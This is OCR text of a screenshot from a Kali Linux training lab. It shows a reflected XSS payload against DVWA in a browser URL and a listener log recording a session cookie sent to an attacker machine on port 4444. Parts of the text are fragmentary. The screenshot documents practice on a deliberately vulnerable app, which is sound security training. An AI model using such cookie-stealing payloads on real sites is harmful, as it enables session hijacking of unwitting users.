 1 2 3 4 14:50
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert(+document.cookie+)<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.50.101
security=low; PHPSESSID=a207f8d34c0c1b6c31c1b12c6a349e4c
OK
Read 192.168.50.101
50.255 scope global noprefixrou
forever
scope link noprefixroute
forever
CAST,UP> mtu 1500 qdisc noqueue
:ff:ff:ff:ff:ff
55 scope global docker0
forever
7970
GET /security=low;%20PHPSESSID=d0914864674a21a1bb7fa72082582221 HTTP/1
.1
Host: 192.168.50.100:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
irefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.101/
Origin: http://192.168.50.101
Connection: keep-alive
(bruce㉿kali)-[~]
$
CTRL (DESTRA)